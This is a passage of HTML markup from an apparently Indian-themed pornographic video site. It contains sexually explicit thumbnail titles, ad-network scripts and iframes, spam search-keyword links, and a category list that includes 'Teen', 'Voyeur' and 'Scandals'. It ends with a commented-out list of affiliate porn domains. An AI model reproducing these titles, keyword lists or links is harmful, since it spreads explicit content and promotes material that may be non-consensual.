                                    <img data-sg="3514ed10299094fc" src="/thumbs/556/3824942637216994556_0.jpg" alt="Aunty sucking my cock happily" width="380" height="214">
                                    <p>Aunty sucking my cock happily</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733533925875/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994cf31f3" src="/thumbs/875/2705852733533925875_0.jpg" alt="Tamil thani best" width="380" height="214">
                                    <p>Tamil thani best</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2046724300475252098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c676ce842fcbd82" src="/thumbs/98/2046724300475252098_0.jpg" alt="Telugu Aunty Changing - Movies." width="380" height="214">
                                    <p>Telugu Aunty Changing - Movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420795992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="380" height="214">
                                    <p>Indian Wife Sex Lily Pornstar Amateur Babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637662859024/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104423ef10" src="/thumbs/24/3824942637662859024_0.jpg" alt="Tamil saare aunty" width="380" height="214">
                                    <p>Tamil saare aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/2/" target="_self">More Movies</a>
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmVkaW8/" target="_self" title="tamil village aunty sex vedio"><i class="la la-search"></i> tamil village aunty sex vedio</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmEgaGQgdmlkZW9z/" target="_self" title="tamil village aunty sex ultra hd videos"><i class="la la-search"></i> tamil village aunty sex ultra hd videos</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW9z/" target="_self" title="Tamil village aunty sex videos"><i class="la la-search"></i> Tamil village aunty sex videos</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8gZG93bmxvYWQ/" target="_self" title="tamil village aunty sex video download"><i class="la la-search"></i> tamil village aunty sex video download</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggc3Rvcmllcw/" target="_self" title="Tamil village aunty sex stories"><i class="la la-search"></i> Tamil village aunty sex stories</a> <a href="/en/search/RmF0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Fat tamil village aunty sex"><i class="la la-search"></i> Fat tamil village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVz/" target="_self" title="Tamil village aunty sex viodes"><i class="la la-search"></i> Tamil village aunty sex viodes</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92ZQ/" target="_self" title="tamil village aunty sex move"><i class="la la-search"></i> tamil village aunty sex move</a> <a href="/en/search/SW5kaWFuIFRhbWlsICB2aWxsYWdlIGF1bnR5IHNleA/" target="_self" title="Indian Tamil  village aunty sex"><i class="la la-search"></i> Indian Tamil  village aunty sex</a> <a href="/en/search/V3dnb29nbGUreHh4K2ZyZWUrdGFtaWwrdmlsbGFnZSthdW50eStzZXgrdmlkZW8/" target="_self" title="Wwgoogle+xxx+free+tamil+village+aunty+sex+video"><i class="la la-search"></i> Wwgoogle+xxx+free+tamil+village+aunty+sex+video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlvZGVzIGluIHd3dy54eHJlZWwuY29t/" target="_self" title="Tamil village aunty sex viodes in www.xxreel.com"><i class="la la-search"></i> Tamil village aunty sex viodes in www.xxreel.com</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXgudm9t/" target="_self" title="Tamil village aunty sex.vom"><i class="la la-search"></i> Tamil village aunty sex.vom</a> <a href="/en/search/TGV0ZXN0IHRhbWlsIHZpbGxhZ2UgYXVudHkgc2V4IHZpb2Rlcw/" target="_self" title="Letest tamil village aunty sex viodes"><i class="la la-search"></i> Letest tamil village aunty sex viodes</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8/" target="_self" title="Tamil village aunty sex video"><i class="la la-search"></i> Tamil village aunty sex video</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggMjAyMQ/" target="_self" title="Tamil village aunty sex 2021"><i class="la la-search"></i> Tamil village aunty sex 2021</a> <a href="/en/search/VGFtaWwgIHZpbGxhZ2UgYXVudHkgc2V4/" target="_self" title="Tamil  village aunty sex"><i class="la la-search"></i> Tamil  village aunty sex</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbG9jYWw/" target="_self" title="Tamil village aunty sex local"><i class="la la-search"></i> Tamil village aunty sex local</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdWx0cmE/" target="_self" title="Tamil village aunty sex ultra"><i class="la la-search"></i> Tamil village aunty sex ultra</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggbW92aWVz/" target="_self" title="Tamil village aunty sex movies"><i class="la la-search"></i> Tamil village aunty sex movies</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggYXVkaW8/" target="_self" title="Tamil village aunty sex audio"><i class="la la-search"></i> Tamil village aunty sex audio</a> <a href="/en/search/VGFtaWwgdmlsbGFnZSBhdW50eSBzZXggdmlkZW8uY28/" target="_self" title="Tamil village aunty sex video.co"><i class="la la-search"></i> Tamil village aunty sex video.co</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7392</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2426</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3190</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2892</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1930</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2286</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1617</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>237</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2857</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>832</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2559</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1789</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1606</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3268</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1293</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4900</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>841</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2237</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1433</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>256</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>920</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1211</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>7950</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>758</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1058</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>742</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>674</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1341</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1540</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4234</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1275</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1765</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2826</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23373</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1392</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>843</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5966</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1324</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>653</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3216</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>609</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>306</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>860</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>749</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1112</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>216</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>569</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1284</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1161</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>850</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>341</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>349</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>139</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3407</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4581</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1141</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1133</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>591</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>527</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>840</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="la la-sign-out-alt"></i> indian bbw</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="la la-sign-out-alt"></i> tamil aunty xnxx</a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><i class="la la-sign-out-alt"></i> xnxx tamil 2021</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://1banglaxxx.com/" data-ct="2281414338"><i class="la la-sign-out-alt"></i> bangla xxx</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-sign-out-alt"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi 